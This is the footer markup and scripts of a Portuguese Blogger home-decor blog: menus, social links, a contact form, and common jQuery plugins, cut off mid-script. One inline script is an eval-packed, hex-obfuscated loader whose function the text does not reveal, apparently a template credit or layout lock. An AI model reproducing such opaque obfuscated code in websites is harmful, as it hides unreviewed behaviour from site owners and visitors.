<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />

<br />

<style>
a.mennu{
width: 100%;
background-color: #000; /* cor do fundo */
padding-bottom: 5px; 
display: inline-block; 
padding: 5px; /* tamanho da caixinha */
letter-spacing:2px;
text-align: center; 
margin: 0px; /* distância */
color:#fff; /* cor do link */
font-size: 11px; /* tamanho da fonte */
font-family: 'Raleway', sans-serif;
font-weight:normal;
text-transform:uppercase;
}

</style>

<center>

<a class="mennu" href=" https://www.decorsalteado.com/  ">Quem Somos

<a class="mennu" href=" https://www.decorsalteado.com/p/termos-e-condicoes-de-uso-e-politica-de.html ">Termos de Uso</a> 

<a class="mennu" href=" https://www.decorsalteado.com/  ">Imprensa</a>

<a class="mennu" href=" https://www.decorsalteado.com/  ">Anuncie</a>

</a></center>



<span style="color: #000000;">-</span><br />


<div style="text-align: center;">
<span style="color: #666666; font-size:11px;">COMPARTILHE O DECORSALTEADO TAMBÉM EM&nbsp;</span></div>
<div style="text-align: center;">
<span style="color: #666666;font-size:11px">SUAS REDES</span></div>
:

<center> 
<a href="https://www.facebook.com/BlogDecorSalteado" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiow2dzPiYEbNwdWR53dNmAbrmCR8uGAzaxiss4m4nuqcdm24FhklCIYoZ3BQjB5dQp_OJ6RkF5Kz0osCBk9jxtN0VyCAGnpDjW_quvOEbZz4r2a9yZ-GvgO-MbofM_Emt5IUDoHavQwog/s1600/facebook.png" /></a> 

<a href="https://twitter.com/decorsalteado" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3b4du_OYWwsQYhlY_57Txqj_LfZ1cCALWW-IlAnkOhj1bB5h12vkXO6ceEtd-PPlQPlJZzOIY3WYrczTJSsFuCStNdpgRxIVWVp2Uzk_UTpmjrE3ukIvTIC2A6ZWQ4uLz_WR5eXmZQXM/s1600/twitter.png" /></a> 

<a href="https://www.instagram.com/decorsalteado" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjPXmeSYSM3gImucSWXRr_r1K9560n9u1eUPFc4Uy2OVwkPVJvVDlceFcXdM8jUfcL7slj1yB4Es2RiGV5VJXQv_LINzQEk3X3ctlKUxkptmIzHXcfWUP7yeF5h3-7J07G5Yqov5IXi90/s1600/instagram.png" /></a> 

<a href="https://br.pinterest.com/decorsalteado/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFHQyfHOEGrw4gx6-dRv3vv9zyYEIzs1MZP0Bn5wPKXYhN4WnUVAS5YY3NQjQ5MOB5bNHYORx6n8M4EPPI9DYAP2a3SQZqpyYIIYgLRYACU9LNKMR4jrz92ZMFhAaY7u1db-9smVWgDZc/s1600/pinterest.png" /></a>

<a href="https://plus.google.com/+DecorSalteadods" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7a3fyIPM0zutdghWtCyz3fpDrCSRG4PJv2-caU333AxoRKTAgxl8cmIhAXtFvyLoSR3VBvH96vqTcrET1NSZhT0UKGUHR6-fgwxnqXhE0RuuaYzYUXCY9UGVpk8Ml_Gnqfb5EjWcJvVQ/s1600/googlemais.png" /></a> 





<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<br /></center>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<br />




<center>
<a href="https://decorsalteada.blogspot.com/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuGKnB6z3eA-NMbaq8djfTzdOZDB66l2BGR0q9i7hJcqbVBdOHcPzzDnvp04kRpJeMb9v1LX2nRISs4PCmrkceR2rKS1oZ_VACEyBt9mwhutLXCJJDYcsXasa1Ugp19Zq3Gkwl58_qQRPt/s1600/LOGOTIPO+2019+2.png"/></a>

</center>

<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<div id='rodape-creditos'>
<table border='0' cellpadding='5' cellspacing='0' oncontextmenu='return false' ondragstart='return false' width='100%'>
<tr>
<td style='width:100%; text-align:center; color: #616161; font-family:Open Sans; font-weight:normal; letter-spacing:0px; text-transform:none; font-size: 11px;'>
<a href='  https://decorsalteada.blogspot.com/ '>   Copyright decorsalteado.com - 2019 - All Rights Reserved  </a>
<br/>
<a href='https://decorsalteada.blogspot.com/' target='_blank' title='Decor Salteado'>
<span style='text-align:center; letter-spacing:0px; font-family:Open Sans; font-weight:normal; color: #3B3B3B; text-transform:none; font-size: 11px; '> This website uses cookies to ensure you get the best experience on our website.    </span>
<span style='text-align:center; font-family:Open Sans; letter-spacing:0px; font-weight:normal;  color: #999999;  text-transform:none; font-size: 11px; '>  Learn more </span></a>
</td>
</tr>
</table>
</div>
<!-- Footer Copyright -->
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méne než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function 